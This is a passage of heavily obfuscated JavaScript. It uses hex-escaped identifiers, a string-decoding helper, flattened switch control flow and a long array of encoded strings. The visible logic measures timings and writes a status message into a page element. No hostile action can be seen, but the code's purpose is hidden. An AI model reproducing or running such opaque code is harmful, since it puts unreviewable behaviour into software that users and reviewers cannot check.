'\x6c\x6a\x50\x21'),_0x1547f6),![]);continue;case'\x35':_0x5593c2[0x0]=_0x4b4d46[_0xcb95('0x34', '\x4f\x48\x30\x67')]('\x73\x3a',_0x4b4d46[_0xcb95('0x35', '\x62\x6e\x66\x72')](new _0x4c7892[_0xcb95('0x36', '\x36\x64\x76\x56')]()[_0xcb95('0x37', '\x41\x71\x74\x71')](),_0x3c73ca));continue;}break;}}catch(_0x40220c){_0x4d11b5+=_0x4b4d46[_0xcb95('0x38', '\x25\x69\x6c\x64')](_0x4b4d46[_0xcb95('0x39', '\x62\x48\x47\x5d')](_0x4b4d46[_0xcb95('0x3a', '\x50\x6c\x42\x40')](new _0x4c7892[_0xcb95('0x3b', '\x48\x46\x47\x42')]()[_0xcb95('0x3c', '\x50\x4a\x49\x39')](),_0x3c73ca),_0xcb95('0x3d', '\x7a\x68\x4f\x6e')),_0x40220c);}continue;case'\x33':var _0x2742d9=function(){_0x5593c2[0x2]=_0x104979[_0xcb95('0x3e', '\x6d\x78\x4d\x52')]('\x72\x3a',_0x104979[_0xcb95('0x3f', '\x6c\x6a\x50\x21')](new _0x4c7892[_0xcb95('0x40', '\x6f\x45\x37\x71')]()[_0xcb95('0x41', '\x63\x75\x6c\x32')](),_0x3c73ca));_0x429f4a[_0xcb95('0x42', '\x41\x30\x4a\x4b')](_0xcb95('0x43', '\x32\x78\x6b\x43'))[_0xcb95('0x44', '\x23\x39\x68\x74')]=_0x104979[_0xcb95('0x45', '\x62\x48\x47\x5d')](_0xcb95('0x46', '\x25\x35\x67\x72'),_0x104979[_0xcb95('0x47', '\x31\x59\x76\x77')](_0xfd1689,_0x104979[_0xcb95('0x48', '\x78\x28\x36\x52')](_0x104979[_0xcb95('0x49', '\x4d\x4a\x35\x74')](_0x4d11b5+'\x20\x28',_0x5593c2[_0xcb95('0x4a', '\x36\x64\x76\x56')]()),'\x29')));};continue;case'\x34':var _0xfd1689=_0x4c7892[_0xcb95('0x4b', '\x6b\x26\x54\x44')];continue;case'\x35':var _0x429f4a=_0x4c7892[_0xcb95('0x4c', '\x6e\x78\x37\x51')];continue;case'\x36':var _0x5593c2=new _0x4c7892[_0xcb95('0x4d', '\x4d\x4a\x35\x74')](0x3);continue;case'\x37':var _0x1547f6=_0xcb95('0x4f', '\xdd\x43\xd6\x57\x6c\x77\xc4\x6d');continue;case'\x38':var _0x104979={'\x58\x69\x78':function _0x39f84f(_0x307050,_0x1db7ce){return _0x4b4d46[_0xcb95('0x50', '\x58\x39\x6e\x68')](_0x307050,_0x1db7ce);},'\x50\x68\x58':function _0x38fa08(_0x17fd17,_0x4dc70d){return _0x4b4d46[_0xcb95('0x51', '\x4d\x54\x7a\x6a')](_0x17fd17,_0x4dc70d);},'\x51\x47\x70':function _0x1439d3(_0x583e8a,_0x28f39a){return _0x4b4d46[_0xcb95('0x52', '\x48\x46\x47\x42')](_0x583e8a,_0x28f39a);},'\x54\x72\x62':function _0x4b2258(_0x32e61a,_0x4edca9){return _0x4b4d46[_0xcb95('0x53', '\x41\x30\x4a\x4b')](_0x32e61a,_0x4edca9);},'\x79\x44\x62':function _0x4f2ba3(_0xf20e8e){return _0x4b4d46[_0xcb95('0x54', '\x32\x78\x6b\x43')](_0xf20e8e);},'\x44\x44\x50':function _0x2a4efa(_0x258272,_0x4854c5){return _0x4b4d46[_0xcb95('0x55', '\x33\x4e\x7a\x28')](_0x258272,_0x4854c5);},'\x6f\x56\x48':function _0x4f252a(_0x122334,_0x50282a){return _0x122334-_0x50282a;},'\x55\x42\x46':function _0x331d69(_0x422157,_0x52f472){return _0x4b4d46[_0xcb95('0x56', '\x7a\x68\x4f\x6e')](_0x422157,_0x52f472);},'\x64\x79\x45':function _0x2c4f55(_0x17d893,_0x55d2c1){return _0x4b4d46[_0xcb95('0x57', '\x6f\x45\x37\x71')](_0x17d893,_0x55d2c1);},'\x45\x43\x62':function _0x4c7b42(_0x273840,_0x28ce51){return _0x4b4d46[_0xcb95('0x58', '\x58\x39\x6e\x68')](_0x273840,_0x28ce51);},'\x61\x53\x44':function _0x43f5ba(_0x41086c,_0x3d3aa1){return _0x4b4d46[_0xcb95('0x59', '\x37\x43\x73\x5e')](_0x41086c,_0x3d3aa1);},'\x6f\x57\x77':function _0x259e80(_0x5a0c3d,_0x4c2dd5){return _0x4b4d46[_0xcb95('0x5a', '\x36\x64\x76\x56')](_0x5a0c3d,_0x4c2dd5);},'\x67\x71\x46':function _0xd59656(_0x4bc9f5){return _0x4b4d46[_0xcb95('0x5b', '\x61\x57\x30\x72')](_0x4bc9f5);}};continue;case'\x39':var _0x4d11b5=_0xcb95('0x5c', '\x37\x43\x73\x5e');continue;case'\x31\x30':var _0x4c7892=this[_0xcb95('0x5d', '\x32\x4f\x41\x55')];continue;}break;}}());var _0x521f=['\x77\x72\x6e\x44\x70\x79\x35\x33\x61\x4d\x4b\x34','\x77\x72\x30\x69\x49\x48\x66\x43\x6f\x4d\x4b\x63\x77\x36\x49\x3d','\x47\x6c\x2f\x44\x6a\x42\x35\x64\x58\x63\x4f\x47\x63\x63\x4b\x53\x77\x35\x76\x44\x6d\x4d\x4b\x52\x77\x70\x4c\x43\x6e\x67\x3d\x3d','\x56\x4d\x4f\x4f\x77\x36\x35\x73\x4c\x44\x54\x44\x76\x67\x3d\x3d','\x77\x36\x59\x6f\x48\x31\x4a\x59\x77\x72\x6a\x44\x72\x38\x4f\x63\x77\x71\x6e\x44\x73\x6c\x63\x3d','\x4c\x4d\x4f\x4f\x53\x6c\x35\x6d\x61\x6e\x74\x77\x77\x35\x7a\x43\x6e\x79\x48\x44\x70\x63\x4f\x6b','\x43\x41\x50\x44\x69\x32\x6f\x43\x77\x71\x30\x3d','\x77\x36\x2f\x43\x69\x4d\x4f\x39','\x77\x35\x6a\x43\x6f\x73\x4f\x45\x77\x37\x72\x44\x67\x53\x34\x48\x48\x73\x4f\x54\x77\x35\x41\x71\x66\x46\x37\x44\x76\x38\x4b\x30\x77\x70\x6c\x49\x77\x35\x41\x3d','\x77\x37\x67\x30\x48\x67\x3d\x3d','\x77\x37\x50\x43\x72\x78\x38\x4c\x53\x38\x4b\x34\x77\x37\x4a\x50\x5a\x44\x46\x72\x65\x6a\x56\x47\x61\x79\x58\x44\x6a\x51\x3d\x3d','\x77\x71\x72\x44\x76\x69\x74\x78\x65\x51\x3d\x3d','\x42\x48\x38\x37\x65\x38\x4f\x79\x46\x43\x50\x44\x73\x69\x73\x44\x4c\x38\x4b\x4f\x42\x4d\x4f\x74\x66\x58\x6a\x43\x6b\x47\x77\x3d','\x44\x73\x4f\x36\x77\x71\x33\x44\x74\x4d\x4f\x70\x4c\x41\x3d\x3d','\x42\x73\x4f\x43\x45\x63\x4f\x6c\x77\x6f\x42\x4f\x61\x51\x73\x3d','\x61\x47\x77\x72\x77\x71\x63\x2f\x77\x36\x51\x58\x59\x73\x4f\x51\x51\x31\x37\x43\x6e\x73\x4b\x75\x66\x4d\x4b\x6b','\x41\x51\x42\x53\x4a\x6e\x73\x3d','\x77\x35\x48\x43\x72\x38\x4f\x64\x77\x37\x48\x44\x68\x79\x4d\x6e\x47\x63\x4f\x49\x77\x6f\x31\x30\x4c\x6c\x66\x44\x76\x63\x4b\x2b\x77\x70\x68\x64\x77\x35\x55\x72\x50\x51\x3d\x3d','\x55\x38\x4b\x41\x63\x4d\x4b\x72\x50\x51\x66\x43\x6a\x4d\x4f\x4d\x77\x71\x6a\x44\x73\x51\x3d\x3d','\x77\x71\x37\x43\x76\x67\x70\x77\x62\x6a\x45\x38\x77\x70\x44\x44\x75\x73\x4f\x44\x66\x56\x33\x44\x75\x43\x33\x43\x72\x63\x4b\x66\x77\x71\x4c\x44\x6a\x78\x70\x62\x77\x70\x51\x63\x77\x71\x6f\x3d','\x77\x34\x6b\x6b\x49\x38\x4f\x37\x77\x71\x77\x3d','\x77\x37\x78\x35\x4f\x51\x3d\x3d','\x53\x4d\x4f\x64\x77\x36\x39\x6f\x50\x43\x62\x44\x71\x73\x4f\x6a','\x77\x70\x7a\x43\x67\x44\x78\x4d\x41\x73\x4b\x61\x4e\x63\x4f\x4d\x77\x6f\x76\x44\x73\x73\x4b\x46\x55\x53\x46\x78\x49\x31\x6e\x43\x72\x6a\x39\x38\x62\x47\x7a\x43\x73\x42\x6f\x30\x77\x37\x64\x4e','\x77\x70\x6f\x2b\x77\x36\x4e\x74\x77\x37\x30\x3d','\x4d\x4d\x4f\x65\x56\x6b\x6c\x71\x61\x6c\x38\x3d','\x57\x38\x4b\x4b\x5a\x38\x4b\x32','\x77\x6f\x49\x71\x77\x36\x4a\x36\x77\x37\x33\x44\x67\x77\x41\x3d','\x48\x4d\x4f\x72\x77\x71\x72\x44\x6f\x38\x4f\x79\x4b\x4d\x4f\x6e\x77\x34\x5a\x48\x77\x34\x77\x2f\x47\x38\x4f\x52\x77\x70\x44\x44\x71\x73\x4b\x44\x77\x34\x30\x6b\x77\x71\x48\x44\x70\x67\x3d\x3d','\x77\x37\x7a\x43\x73\x47\x6a\x44\x76\x57\x77\x3d','\x77\x35\x34\x34\x43\x58\x5a\x5a\x77\x70\x7a\x44\x6f\x38\x4f\x56\x77\x72\x2f\x44\x74\x67\x3d\x3d','\x4e\x38\x4b\x44\x77\x36\x64\x70\x77\x72\x67\x77\x77\x72\x33\x43\x6a\x63\x4b\x4e\x77\x35\x64\x2b\x43\x6c\x4c\x44\x76\x32\x55\x75\x54\x41\x54\x44\x76\x31\x73\x56','\x77\x72\x62\x43\x76\x68\x42\x73\x62\x41\x3d\x3d','\x4d\x63\x4f\x65\x54\x30\x35\x39\x55\x48\x73\x78\x77\x70\x7a\x43\x6b\x53\x59\x3d','\x5a\x58\x67\x75\x52\x38\x4b\x79\x77\x71\x4c\x44\x74\x4d\x4f\x4e\x61\x79\x59\x59\x56\x4d\x4f\x6d\x57\x67\x2f\x44\x71\x78\x72\x44\x71\x6c\x6a\x43\x75\x38\x4f\x63\x51\x4d\x4f\x32\x77\x35\x78\x73\x77\x6f\x68\x50\x77\x36\x38\x3d','\x77\x37\x48\x43\x6e\x6c\x33\x43\x73\x68\x6a\x44\x72\x67\x3d\x3d','\x4f\x52\x5a\x54\x45\x55\x4c\x44\x68\x4d\x4b\x7a\x48\x73\x4f\x43\x77\x71\x4a\x31\x4b\x73\x4f\x4d\x77\x72\x59\x76\x46\x73\x4f\x51\x77\x6f\x35\x69\x49\x73\x4f\x52','\x77\x34\x4d\x37\x77\x6f\x6e\x43\x73\x78\x2f\x44\x6e\x38\x4b\x44\x77\x70\x62\x44\x76\x73\x4f\x37\x77\x6f\x6a\x44\x74\x6e\x73\x66\x58\x38\x4b\x42\x77\x35\x76\x44\x6f\x6d\x67\x43\x4c\x69\x73\x76\x77\x37\x68\x48\x56\x42\x76\x44\x72\x57\x6b\x3d','\x52\x73\x4b\x4f\x63\x73\x4b\x77\x50\x51\x3d\x3d','\x43\x6e\x31\x32\x77\x34\x4d\x68\x4f\x31\x45\x6f\x64\x4d\x4f\x67\x65\x51\x3d\x3d','\x4f\x4d\x4f\x62\x77\x36\x48\x44\x68\x31\x51\x46\x77\x6f\x6c\x78','\x47\x69\x34\x4e\x66\x31\x2f\x43\x75\x58\x52\x38\x77\x34\x78\x35\x54\x73\x4f\x2f\x58\x41\x6e\x44\x67\x58\x56\x79\x42\x73\x4f\x56\x77\x36\x56\x39\x50\x73\x4b\x62\x52\x56\x55\x5a\x77\x34\x62\x44\x6a\x48\x7a\x43\x6b\x48\x73\x33\x63\x69\x48\x43\x67\x46\x4c\x44\x72\x43\x58\x44\x6f\x55\x6f\x42\x58\x57\x48\x43\x69\x4d\x4b\x78\x57\x30\x74\x37\x51\x30\x56\x68\x77\x34\x2f\x44\x72\x56\x73\x6c\x62\x38\x4f\x4c\x50\x73\x4f\x47\x77\x36\x72\x44\x74\x63\x4f\x58\x47\x31\x64\x76\x77\x34\x7a\x44\x70\x4d\x4b\x74\x77\x36\x45\x39\x58\x63\x4b\x38\x77\x36\x44\x44\x76\x73\x4b\x57\x77\x6f\x67\x6b\x77\x34\x78\x6f\x44\x38\x4f\x65\x77\x71\x44\x43\x69\x73\x4f\x6d','\x58\x41\x76\x43\x69\x54\x33\x43\x6f\x67\x3d\x3d','\x77\x35\x44\x43\x71\x48\x73\x3d','\x5a\x73\x4b\x41\x61\x51\x3d\x3d','\x77\x34\x63\x6f\x44\x32\x42\x43\x77\x71\x54\x44\x70\x4d\x4f\x43','\x48\x63\x4f\x6e\x77\x72\x62\x44\x74\x4d\x4f\x30\x4d\x4d\x4b\x6e\x77\x35\x6f\x3d','\x77\x70\x44\x44\x67\x38\x4b\x35\x77\x36\x73\x3d','\x50\x43\x34\x42\x5a\x6c\x66\x43\x76\x58\x51\x67\x77\x70\x5a\x6b\x55\x63\x4f\x35\x52\x67\x4c\x43\x68\x47\x74\x30\x4a\x4d\x4f\x5a\x77\x36\x52\x72','\x63\x47\x77\x78\x77\x72\x73\x39','\x77\x71\x73\x6f\x4d\x6e\x66\x43\x70\x4d\x4b\x4c\x77\x36\x6e\x43\x6f\x73\x4f\x30\x77\x37\x70\x4e\x63\x41\x3d\x3d','\x44\x73\x4f\x30\x77\x71\x58\x44\x71\x38\x4b\x7a\x4b\x38\x4b\x6d\x77\x37\x70\x47\x77\x34\x6f\x7a\x42\x38\x4f\x68\x77\x35\x48\x43\x70\x38\x4f\x5a\x77\x34\x6c\x38\x77\x37\x4c\x43\x73\x56\x74\x71','\x77\x34\x6e\x43\x72\x38\x4f\x48\x77\x36\x33\x44\x68\x51\x3d\x3d','\x77\x37\x54\x43\x67\x58\x37\x43\x73\x30\x54\x44\x70\x31\x6f\x2f','\x61\x47\x77\x72\x77\x71\x63\x2f\x77\x36\x51\x58\x59\x73\x4f\x51\x51\x31\x4c\x43\x67\x73\x4b\x6a\x59\x73\x4b\x30\x4d\x73\x4f\x67\x4f\x32\x41\x36\x4e\x53\x66\x43\x72\x6b\x49\x3d','\x63\x58\x34\x75\x54\x63\x4b\x34\x77\x72\x62\x43\x72\x73\x4f\x7a\x59\x53\x6f\x3d','\x57\x45\x6c\x49','\x77\x72\x6a\x44\x75\x6a\x46\x74\x66\x38\x4b\x75\x56\x30\x72\x44\x75\x63\x4b\x42','\x50\x32\x37\x43\x76\x73\x4f\x38\x54\x63\x4b\x41\x77\x6f\x52\x68','\x51\x38\x4b\x4d\x62\x4d\x4b\x67\x50\x51\x72\x44\x6c\x73\x4f\x53\x77\x71\x37\x44\x75\x30\x68\x57','\x5a\x58\x67\x6b\x56\x38\x4b\x31','\x77\x6f\x44\x43\x73\x38\x4b\x45\x77\x6f\x50\x44\x6e\x79\x35\x42\x57\x73\x4b\x46\x63\x46\x58\x44\x6c\x69\x34\x3d','\x4f\x73\x4f\x56\x77\x35\x37\x44\x68\x6b\x4d\x3d','\x4b\x4d\x4b\x50\x77\x36\x42\x71\x77\x72\x38\x7a','\x77\x6f\x77\x6d\x77\x6f\x76\x43\x75\x73\x4f\x57','\x56\x32\x33\x44\x73\x73\x4b\x72\x59\x6b\x41\x3d','\x54\x77\x58\x43\x68\x44\x6a\x43\x72\x73\x4f\x58\x4b\x38\x4f\x56\x52\x43\x55\x41\x66\x30\x68\x48\x61\x6d\x59\x3d','\x43\x42\x54\x44\x67\x32\x6b\x66\x77\x6f\x48\x44\x6d\x48\x31\x73\x77\x35\x74\x70\x4d\x32\x62\x43\x6c\x4d\x4b\x42','\x4a\x63\x4b\x53\x77\x36\x42\x2b\x77\x71\x4d\x30','\x4d\x4d\x4f\x51\x4e\x52\x68\x4a\x77\x35\x67\x37\x44\x4d\x4f\x79\x77\x35\x44\x44\x6b\x42\x74\x4c\x58\x79\x2f\x44\x73\x63\x4f\x49\x77\x70\x77\x79\x77\x71\x2f\x43\x70\x63\x4b\x49','\x49\x73\x4f\x57\x44\x42\x6c\x45\x77\x36\x31\x6e\x4b\x38\x4f\x4d\x77\x36\x66\x44\x73\x53\x78\x42\x61\x52\x2f\x44\x6a\x63\x4f\x6f\x77\x72\x73\x43','\x45\x56\x4c\x43\x6c\x4d\x4f\x62\x66\x4d\x4b\x6e\x77\x72\x52\x4d\x65\x38\x4f\x62\x77\x6f\x44\x44\x6c\x77\x3d\x3d','\x61\x47\x77\x72\x77\x71\x63\x2f\x77\x36\x51\x58\x59\x73\x4f\x51\x51\x31\x7a\x43\x68\x4d\x4b\x67\x61\x63\x4b\x46\x4b\x4d\x4f\x6b\x4e\x33\x78\x36\x64\x7a\x44\x43\x74\x46\x48\x43\x6f\x55\x51\x61\x77\x34\x62\x44\x70\x41\x3d\x3d','\x53\x4d\x4f\x78\x77\x34\x59\x3d','\x52\x31\x52\x52\x77\x6f\x51\x6f\x77\x71\x56\x70\x77\x37\x46\x68','\x77\x37\x6a\x43\x73\x7a\x77\x6c\x77\x36\x73\x64\x5a\x63\x4f\x48\x77\x34\x52\x6a\x77\x71\x49\x2f\x51\x63\x4b\x44\x66\x33\x54\x43\x73\x48\x6b\x52\x46\x73\x4b\x39\x4f\x52\x62\x44\x6b\x57\x39\x4d\x77\x70\x67\x3d','\x77\x70\x38\x6f\x77\x6f\x62\x43\x76\x38\x4f\x61','\x4c\x38\x4f\x46\x77\x72\x6b\x3d','\x4a\x51\x59\x44\x54\x53\x4e\x53\x77\x72\x6f\x3d','\x77\x36\x6a\x43\x6f\x78\x38\x49\x55\x4d\x4b\x6e','\x77\x37\x33\x44\x70\x4d\x4f\x47\x77\x35\x38\x63\x51\x69\x39\x49\x62\x73\x4f\x61\x57\x63\x4b\x66\x4f\x63\x4b\x52\x77\x70\x50\x44\x6e\x38\x4b\x65','\x54\x56\x46\x54\x77\x6f\x4d\x64\x77\x72\x42\x4e\x77\x37\x78\x37\x77\x72\x63\x3d','\x77\x35\x6f\x7a\x77\x70\x48\x43\x76\x68\x66\x44\x69\x63\x4f\x5a\x77\x70\x72\x44\x6f\x38\x4b\x37\x77\x6f\x37\x44\x73\x57\x77\x59\x66\x63\x4b\x53\x77\x35\x48\x44\x76\x6a\x49\x79\x49\x41\x77\x36\x77\x71\x52\x4d\x53\x42\x33\x43\x71\x79\x52\x76\x56\x4d\x4b\x51\x77\x34\x4c\x44\x76\x46\x59\x46\x5a\x73\x4f\x39\x77\x37\x77\x3d','\x43\x31\x4c\x44\x6a\x77\x6c\x5a','\x63\x33\x34\x34\x77\x72\x77\x5a\x77\x36\x49\x47\x59\x38\x4f\x57\x4b\x56\x44\x43\x6d\x63\x4b\x73','\x4e\x38\x4f\x4e\x41\x78\x4e\x50\x77\x36\x6b\x3d','\x77\x70\x48\x43\x6f\x73\x4b\x58\x77\x6f\x6a\x44\x6e\x67\x3d\x3d','\x41\x73\x4b\x65\x55\x63\x4b\x2b\x4f\x4d\x4b\x30\x77\x35\x33\x44\x75\x73\x4b\x69\x54\x79\x46\x68\x4a\x32\x6b\x58\x77\x70\x72\x44\x6d\x4d\x4b\x79\x52\x31\x5a\x36\x61\x63\x4f\x37\x52\x77\x7a\x44\x6a\x51\x49\x30\x77\x34\x5a\x49\x4e\x52\x37\x44\x6b\x47\x59\x57\x77\x6f\x6e\x43\x6b\x7a\x7a\x44\x76\x41\x3d\x3d','\x45\x38\x4f\x54\x43\x4d\x4f\x54\x77\x6f\x6b\x3d','\x4e\x73\x4f\x37\x77\x70\x74\x53\x41\x38\x4f\x73\x77\x71\x6f\x77\x77\x34\x44\x43\x70\x6a\x31\x77\x77\x36\x67\x3d','\x50\x4d\x4f\x5a\x57\x6b\x56\x72\x61\x77\x3d\x3d','\x77\x70\x7a\x44\x6e\x73\x4b\x38\x77\x36\x44\x44\x6e\x41\x3d\x3d','\x77\x37\x72\x43\x68\x30\x4c\x43\x71\x41\x76\x44\x76\x4d\x4f\x39\x52\x63\x4f\x38\x77\x70\x66\x43\x6c\x6b\x2f\x43\x6d\x38\x4f\x68\x48\x73\x4b\x6e\x42\x4d\x4f\x63\x77\x36\x55\x36\x77\x72\x42\x4a\x77\x71\x6a\x44\x67\x56\x39\x55\x77\x35\x38\x37\x4e\x4d\x4f\x4d\x44\x38\x4f\x78\x77\x71\x70\x70\x77\x70\x7a\x44\x74\x77\x68\x44\x43\x51\x3d\x3d','\x52\x48\x54\x44\x74\x38\x4b\x74\x63\x77\x3d\x3d','\x49\x57\x66\x44\x75\x63\x4b\x48\x77\x70\x50\x44\x6b\x6c\x6f\x68\x77\x72\x56\x6d\x51\x38\x4b\x52\x77\x37\x45\x3d','\x55\x73\x4b\x64\x66\x38\x4b\x72\x50\x42\x63\x3d','\x77\x35\x4d\x2f\x48\x48\x31\x50','\x42\x63\x4f\x6a\x77\x72\x4c\x44\x72\x73\x4f\x36\x50\x73\x4b\x39\x77\x34\x5a\x41\x77\x70\x59\x71\x42\x63\x4f\x7a\x77\x70\x37\x44\x70\x38\x4b\x5a\x77\x35\x5a\x43\x77\x72\x76\x43\x6d\x30\x5a\x68\x42\x32\x44\x43\x74\x38\x4b\x71\x4f\x73\x4f\x6f\x77\x35\x55\x78\x77\x37\x44\x44\x75\x4d\x4f\x6e\x77\x35\x4e\x49\x50\x67\x67\x38\x77\x34\x46\x69\x77\x6f\x67\x54\x77\x35\x63\x33\x62\x41\x41\x3d','\x77\x36\x42\x6a\x47\x4d\x4f\x30\x77\x70\x73\x58','\x77\x34\x38\x70\x4f\x73\x4f\x70\x77\x71\x44\x44\x70\x7a\x6b\x3d','\x77\x71\x51\x67\x77\x6f\x6e\x43\x75\x4d\x4f\x51\x77\x37\x51\x31\x77\x36\x76\x43\x67\x54\x6e\x43\x67\x63\x4f\x32\x77\x6f\x54\x44\x73\x4d\x4f\x68\x44\x33\x6a\x44\x6d\x7a\x54\x43\x68\x4d\x4b\x31\x5a\x47\x4c\x44\x72\x43\x6f\x3d','\x4f\x77\x73\x41\x51\x79\x31\x64\x77\x72\x31\x41\x77\x37\x54\x43\x6c\x46\x6a\x43\x71\x6d\x76\x44\x73\x54\x77\x3d','\x77\x35\x59\x67\x77\x6f\x62\x43\x6f\x52\x55\x3d','\x52\x41\x76\x43\x6b\x79\x48\x43\x6f\x4d\x4f\x70\x43\x63\x4f\x66\x52\x47\x49\x54\x64\x58\x6c\x64\x51\x6e\x4c\x43\x71\x6d\x4c\x44\x6e\x38\x4b\x41\x77\x37\x67\x47\x44\x51\x70\x78\x59\x73\x4f\x56\x64\x44\x48\x43\x72\x41\x3d\x3d','\x4e\x73\x4b\x4c\x77\x36\x56\x34\x77\x72\x49\x3d','\x77\x6f\x62\x43\x6f\x38\x4b\x54\x77\x70\x54\x44\x75\x79\x63\x4b\x58\x4d\x4b\x55\x58\x56\x50\x44\x69\x6a\x73\x3d','\x49\x38\x4f\x31\x77\x72\x33\x43\x6c\x47\x66\x44\x6c\x77\x3d\x3d','\x77\x72\x4c\x44\x76\x6a\x46\x74\x65\x38\x4b\x71\x64\x31\x7a\x44\x75\x38\x4f\x4b\x77\x37\x6f\x4c\x77\x71\x56\x6c\x77\x35\x6a\x44\x68\x53\x42\x43\x56\x68\x62\x44\x67\x67\x73\x5a\x77\x36\x68\x6f\x41\x58\x6e\x44\x67\x63\x4f\x37\x77\x6f\x2f\x43\x74\x38\x4f\x4a','\x77\x71\x58\x43\x67\x7a\x70\x63\x42\x41\x3d\x3d','\x52\x32\x62\x44\x76\x73\x4b\x71\x56\x31\x54\x43\x71\x38\x4b\x6e\x77\x70\x6e\x43\x6b\x53\x51\x4f\x77\x34\x49\x3d','\x59\x6e\x30\x68\x56\x38\x4b\x37\x77\x72\x72\x43\x71\x4d\x4f\x33','\x61\x54\x31\x56\x62\x77\x76\x44\x71\x47\x5a\x6d\x77\x34\x51\x31\x51\x73\x4b\x71\x54\x31\x7a\x43\x6e\x54\x31\x38\x58\x38\x4f\x4b\x77\x72\x52\x79\x64\x41\x3d\x3d','\x77\x34\x33\x43\x68\x58\x66\x43\x70\x51\x48\x43\x75\x52\x39\x68\x77\x35\x2f\x43\x6f\x38\x4b\x58\x77\x36\x41\x71\x77\x35\x50\x44\x70\x69\x35\x48\x61\x30\x70\x49\x77\x70\x63\x41\x77\x71\x63\x61\x66\x53\x50\x43\x6d\x73\x4b\x76\x5a\x63\x4f\x32\x77\x34\x41\x48\x66\x57\x50\x44\x69\x4d\x4b\x62\x77\x70\x33\x43\x72\x38\x4b\x75\x77\x6f\x4d\x3d','\x41\x68\x78\x57','\x4e\x63\x4f\x30\x4d\x67\x3d\x3d','\x47\x73\x4b\x65\x45\x4d\x4f\x6e\x62\x73\x4f\x6a\x77\x70\x76\x43\x72\x63\x4f\x68\x55\x47\x59\x68\x63\x53\x49\x77\x77\x34\x6e\x43\x69\x63\x4f\x72\x55\x53\x5a\x2b\x66\x38\x4b\x73\x55\x56\x62\x43\x68\x67\x5a\x74\x77\x34\x41\x4f\x58\x45\x37\x43\x76\x69\x6b\x58\x77\x70\x6e\x44\x69\x6d\x58\x44\x76\x63\x4b\x68\x42\x4d\x4f\x36\x77\x6f\x46\x59\x77\x71\x6a\x44\x67\x38\x4f\x39\x77\x70\x78\x41\x52\x38\x4b\x70\x65\x6b\x56\x41\x4d\x38\x4b\x79\x77\x37\x6f\x7a\x77\x72\x37\x44\x6d\x73\x4f\x51\x77\x72\x6a\x43\x6d\x63\x4f\x73\x4e\x51\x3d\x3d','\x4b\x7a\x51\x41\x59\x45\x37\x43\x71\x67\x3d\x3d','\x47\x38\x4f\x33\x77\x72\x66\x44\x72\x77\x3d\x3d','\x77\x71\x50\x43\x6c\x73\x4b\x67','\x43\x73\x4f\x62\x56\x77\x3d\x3d','\x64\x6e\x67\x75\x77\x71\x59\x3d','\x77\x36\x49\x68\x77\x6f\x30\x3d','\x5a\x57\x44\x44\x67\x51\x3d\x3d','\x52\x47\x6f\x69\x51\x63\x4f\x68\x42\x7a\x37\x44\x73\x7a\x34\x46\x5a\x51\x3d\x3d','\x77\x34\x73\x71\x48\x4d\x4f\x36\x77\x72\x76\x44\x6f\x43\x52\x4e','\x55\x6e\x30\x78','\x44\x73\x4b\x4c\x53\x4d\x4b\x32','\x77\x35\x59\x6d\x77\x6f\x6a\x43\x74\x67\x3d\x3d','\x4b\x6d\x37\x43\x73\x73\x4f\x73\x54\x63\x4b\x62','\x77\x71\x50\x43\x72\x52\x6c\x34\x66\x54\x55\x4e\x77\x70\x50\x44\x72\x63\x4b\x41\x64\x46\x4c\x44\x6f\x67\x3d\x3d','\x77\x34\x63\x35\x56\x51\x3d\x3d','\x45\x78\x73\x48','\x77\x70\x66\x43\x71\x69\x59\x3d','\x59\x38\x4f\x72\x77\x37\x76\x44\x6e\x55\x55\x4e\x77\x70\x64\x6c\x66\x73\x4b\x34\x46\x63\x4f\x2f\x77\x36\x6c\x5a\x77\x34\x6a\x43\x68\x58\x37\x43\x73\x43\x7a\x43\x71\x73\x4f\x6d\x77\x6f\x55\x48\x4f\x51\x7a\x43\x67\x4d\x4b\x68\x49\x38\x4b\x69\x4c\x73\x4f\x70\x77\x37\x41\x67\x53\x77\x3d\x3d','\x77\x37\x6b\x7a\x77\x70\x50\x43\x76\x77\x3d\x3d','\x77\x34\x59\x7a\x77\x6f\x6e\x43\x73\x78\x2f\x44\x68\x51\x3d\x3d','\x53\x38\x4f\x49\x77\x37\x67\x3d','\x4a\x6d\x33\x44\x68\x6d\x5a\x42\x77\x70\x76\x43\x6a\x63\x4f\x50\x4b\x4d\x4f\x52\x47\x73\x4f\x38\x77\x72\x41\x3d','\x4a\x63\x4f\x5a\x77\x35\x55\x3d','\x4d\x4d\x4f\x36\x77\x70\x30\x3d','\x50\x79\x4a\x79','\x52\x55\x45\x45\x66\x4d\x4f\x32\x46\x43\x66\x44\x72\x69\x78\x42\x4c\x63\x4b\x68\x49\x38\x4f\x4c\x59\x6e\x62\x43\x6c\x6d\x31\x4b\x61\x73\x4b\x6a\x77\x36\x6a\x44\x76\x67\x33\x43\x73\x33\x35\x39\x77\x71\x35\x39\x46\x47\x76\x43\x70\x73\x4b\x65\x56\x77\x3d\x3d','\x77\x71\x30\x7a\x50\x6d\x4d\x3d','\x77\x36\x6e\x43\x6f\x77\x49\x63\x52\x63\x4b\x6f\x77\x72\x6b\x3d','\x77\x35\x30\x69\x47\x67\x3d\x3d','\x77\x37\x34\x2b\x77\x72\x62\x44\x6b\x41\x72\x44\x74\x51\x3d\x3d','\x54\x67\x58\x43\x68\x6a\x33\x43\x71\x73\x4f\x74\x45\x38\x4f\x45','\x51\x43\x6a\x43\x72\x41\x3d\x3d','\x77\x6f\x6f\x6d\x77\x6f\x54\x43\x75\x63\x4f\x51\x77\x36\x73\x2f','\x47\x78\x31\x56\x4d\x32\x6a\x44\x76\x38\x4b\x34\x46\x63\x4f\x43','\x77\x35\x77\x71\x49\x63\x4f\x39\x77\x71\x62\x44\x70\x53\x38\x3d','\x77\x36\x55\x34\x77\x72\x38\x3d','\x77\x36\x72\x43\x70\x77\x63\x47\x51\x38\x4b\x75\x77\x71\x68\x55\x65\x51\x3d\x3d','\x77\x72\x62\x43\x6a\x44\x56\x47\x42\x63\x4b\x4c\x54\x73\x4f\x31\x77\x71\x66\x44\x69\x4d\x4b\x5a\x46\x43\x5a\x33\x49\x31\x6a\x43\x72\x7a\x77\x3d','\x4f\x56\x4c\x44\x6c\x78\x6b\x3d','\x50\x79\x51\x57\x52\x31\x50\x43\x74\x58\x38\x3d','\x77\x34\x62\x43\x72\x4d\x4f\x45\x77\x70\x72\x43\x6a\x54\x78\x5a\x54\x73\x4f\x54\x5a\x51\x50\x44\x67\x6d\x35\x68\x54\x67\x3d\x3d','\x44\x6b\x50\x44\x6a\x78\x56\x49','\x44\x4d\x4f\x52\x77\x70\x41\x3d','\x5a\x42\x5a\x46\x56\x6e\x39\x41\x77\x37\x74\x54\x77\